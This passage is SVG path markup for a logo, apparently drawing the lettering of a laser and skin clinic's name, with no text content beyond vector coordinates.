c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L110.7,67.7z M108.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M125.6,70.1c-0.3,0.4-0.8,0.8-1.4,1c-0.6,0.2-1.3,0.3-2.1,0.3c-0.8,0-1.5-0.2-2.1-0.5 c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.8c0-1.3,0.3-2.4,1-3.1c0.7-0.7,1.7-1.1,2.9-1.1c1,0,1.8,0.2,2.5,0.7 c0.6,0.5,1,1.2,1.1,2h-1.3c-0.2-1.2-1-1.8-2.3-1.8c-0.9,0-1.5,0.3-2,0.8c-0.4,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.3,1.8,0.8,2.4 c0.5,0.6,1.2,0.9,2,0.9c0.5,0,0.9,0,1.3-0.1c0.4-0.1,0.7-0.3,0.9-0.5v-2H122v-1h3.6V70.1z"></path> <path class="st2" d="M136.1,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M144.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L144.7,67.7z M142.4,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M155,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L155,66.8z"></path> <path class="st2" d="M176.5,68.4c-0.1,0.9-0.5,1.7-1.1,2.2c-0.6,0.5-1.5,0.8-2.6,0.8c-1.2,0-2.1-0.4-2.8-1.1c-0.7-0.8-1-1.8-1-3 v-0.9c0-0.8,0.2-1.6,0.5-2.2c0.3-0.6,0.8-1.1,1.4-1.4c0.6-0.3,1.3-0.5,2.1-0.5c1,0,1.9,0.3,2.5,0.8c0.6,0.5,1,1.3,1.1,2.2h-1.3 c-0.1-0.7-0.4-1.2-0.7-1.5c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.3-0.7,2.4v0.9c0,1,0.2,1.7,0.7,2.3 c0.4,0.6,1.1,0.9,1.9,0.9c0.7,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.8,0.8-1.5H176.5z"></path> <path class="st2" d="M186.6,67.2h-4.3v3.2h4.9v1H181v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M199.2,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M210.8,63.3h-3.2v8h-1.3v-8h-3.1v-1h7.6V63.3z"></path> <path class="st2" d="M220.6,67.2h-4.3v3.2h4.9v1H215v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M229.2,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L229.2,67.7z M226.9,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M250.6,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M249.3,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M260.7,67.3h-4.1v3.9h-1.3v-8.9h6.1v1h-4.8v3.1h4.1V67.3z"></path> <path class="st2" d="M279.4,71.3h-1.3l-4.9-6.9v6.9h-1.3v-8.9h1.3l5,6.9v-6.9h1.3V71.3z"></path> <path class="st2" d="M290,67.2h-4.3v3.2h4.9v1h-6.2v-8.9h6.2v1h-4.9v2.9h4.3V67.2z"></path> <path class="st2" d="M297.2,68.5l0.2,1.2l0.3-1.1l1.9-6.2h1.1l1.9,6.2l0.3,1.1l0.2-1.2l1.5-6.1h1.3l-2.4,8.9h-1.2l-2-6.5 l-0.2-0.7l-0.2,0.7l-2.1,6.5h-1.2l-2.4-8.9h1.3L297.2,68.5z"></path> <path class="st2" d="M319.2,66.8l2.6-4.5h1.5l-3.4,5.6v3.3h-1.3v-3.3l-3.4-5.6h1.5L319.2,66.8z"></path> <path class="st2" d="M334.7,67.1c0,0.9-0.2,1.6-0.5,2.3c-0.3,0.7-0.8,1.1-1.4,1.5c-0.6,0.3-1.3,0.5-2.1,0.5 c-0.8,0-1.5-0.2-2.1-0.5c-0.6-0.3-1.1-0.8-1.4-1.5c-0.3-0.6-0.5-1.4-0.5-2.2v-0.6c0-0.9,0.2-1.6,0.5-2.3c0.3-0.7,0.8-1.2,1.4-1.5 c0.6-0.3,1.3-0.5,2.1-0.5c0.8,0,1.5,0.2,2.1,0.5c0.6,0.3,1.1,0.8,1.4,1.5c0.3,0.7,0.5,1.4,0.5,2.3V67.1z M333.4,66.5 c0-1.1-0.2-1.9-0.7-2.4c-0.5-0.6-1.1-0.8-2-0.8c-0.8,0-1.5,0.3-1.9,0.8c-0.5,0.6-0.7,1.4-0.7,2.4v0.7c0,1,0.2,1.8,0.7,2.4 c0.5,0.6,1.1,0.9,2,0.9c0.8,0,1.5-0.3,1.9-0.8c0.5-0.6,0.7-1.3,0.7-2.4V66.5z"></path> <path class="st2" d="M343,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 c-0.3,0.4-0.8,0.7-1.4,0.9l2.3,3.8v0.1h-1.4L343,67.7z M340.6,66.7h2c0.6,0,1.2-0.2,1.5-0.5c0.4-0.3,0.6-0.7,0.6-1.2 c0-0.6-0.2-1-0.5-1.3c-0.4-0.3-0.9-0.4-1.6-0.4h-2V66.7z"></path> <path class="st2" d="M353.1,67.1l-1.2,1.1v3h-1.3v-8.9h1.3v4.4l4.4-4.4h1.6l-3.9,3.9l4.2,5h-1.6L353.1,67.1z"></path> </g> <g> <path class="st0" d="M99.4,45.1L98,51.5H82.8v-1.1h2.1l0.2-0.2v-18L84.9,32h-2.1v-1.1h8.3V32h-2.1l-0.2,0.2v18l0.2,0.2h2.8 c3.2,0,5.3-1.9,6.5-5.4H99.4z"></path> <path class="st0" d="M127.6,50.4v1.1h-8.2v-1.1h1.9l0.2-0.2l-2.2-5.8h-7.4l-2.3,5.8l0.2,0.2h2.6v1.1h-6.2v-1.1h1.8l7.7-19.5h2.3 l7.5,19.5H127.6z M118.9,43.3l-3.1-8.4h-0.2l-3.3,8.4H118.9z"></path> <path class="st0" d="M150,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C138.7,40.1,150,38.3,150,45.8z"></path> <path class="st0" d="M176.1,45.7l-1.3,5.8h-15.6v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1v-1.1h15.3l1.1,4.9l-1,0.3 c-1.1-3.2-3.1-4.2-6.4-4.2h-2.8l-0.2,0.2v8.1h2.4c1.8,0,3-1,3.1-3.4h1.1v7.8h-1.1c-0.1-2.4-1.3-3.4-3.1-3.4h-2.4v8.9l0.2,0.2h3.1 c3.3,0,5.4-1.5,6.5-4.8H176.1z"></path> <path class="st0" d="M205.1,50.4v1.1h-9.1v-1.1h2.2l0.2-0.2l-5.8-8.2h-2v8.2l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2 h-2.1v-1.1h9.6c3.7,0,7.7,1.4,7.7,5.3c0,2.9-2.6,4.8-5.3,5.5l6.3,8.8H205.1z M190.5,40.9h2.7c2.6,0,4.7-1,4.7-4.5 c0-2.9-2.2-4.5-4.7-4.5h-2.5l-0.2,0.2V40.9z"></path> <path class="st0" d="M246.1,50.4v1.1h-5.7l-1.6-1.7c-1.7,1.2-3.8,2-6.3,2c-4.3,0-7.5-2.2-7.5-5.7c0-2.8,2.1-4.6,5.2-5.7 c-1.7-1.9-2.5-3.3-2.5-5c0-2.9,2.4-4.9,5.7-4.9c3,0,5.3,1.6,5.3,4.1c0,1.9-1.3,3.9-4.2,5.2l5.7,6.1c0.7-1.6,0.8-3.4,0.1-5h-1.8 v-1.1h7v1.1h-1.7l-0.2,0.2c0,1.8-0.7,4.1-2.2,6.2l3,3.2H246.1z M238,48.9l-7-7.5c0,0-0.1-0.1-0.1-0.1c-1.6,1.1-2.2,2.7-2.2,4.5 c0,2.7,1.7,4.7,4.8,4.7C235.3,50.4,236.8,49.8,238,48.9z M231.1,34.5c0,1.4,0.8,2.6,2.5,4.4l0.1,0.2c1.5-1,2.1-3,2.1-4.3 c0-1.8-1.1-2.9-2.4-2.9C231.9,31.8,231.1,33.1,231.1,34.5z"></path> <path class="st0" d="M283.1,45.8c0,3.8-2.9,6-7.2,6c-2.1,0-3.8-0.6-5.3-1.4l-0.6,1.1h-1.1c-0.2-2.1-0.6-4.9-1.1-6.8l1-0.3 c2,4.8,4.9,6.2,7.2,6.2c1.9,0,4-1,4-3.3c0-5.4-11.3-3.8-11.3-10.8c0-3.6,2.9-5.9,7-5.9c1.8,0,3.2,0.5,4.6,1.4l0.6-1.1h1.1 c0.2,2.1,0.6,4.3,1,6.2l-1,0.3c-1.7-4.6-4.5-5.6-6.5-5.6c-2.2,0-3.7,1.2-3.7,3.1C271.8,40.1,283.1,38.3,283.1,45.8z"></path> <path class="st0" d="M313,50.4v1.1h-9v-1.1h2.1l0.2-0.2l-6-9l-2.1,2v7l0.2,0.2h2.1v1.1h-8.3v-1.1h2.1l0.2-0.2v-18l-0.2-0.2h-2.1 v-1.1h8.3V32h-2.1l-0.2,0.2v9.2l9.7-9.2l-0.2-0.2h-3.2v-1.1h7.3V32h-1.7l-7,6.6l7.9,11.8H313z"></path> <path class="st0" d="M326.9,32.2v18l0.2,0.2h2.1v1.1h-8.4v-1.1h2.1l0.2-0.2v-18L323,32h-2.1v-1.1h8.4V32h-2.1L326.9,32.2z"></path> <path class="st0" d="M359.1,30.9V32h-1.9l-0.2,0.2v19.3h-2.3l-12.3-15.6h-0.2v14.3l0.2,0.2h2.5v1.1h-6.5v-1.1h2.1l0.2-0.2v-18 l-0.2-0.2h-2.1v-1.1h4.6l12.3,15.6h0.2V32.2l-0.2-0.2h-2.5v-1.1H359.1z"></path> </g> </g> </g> </svg> 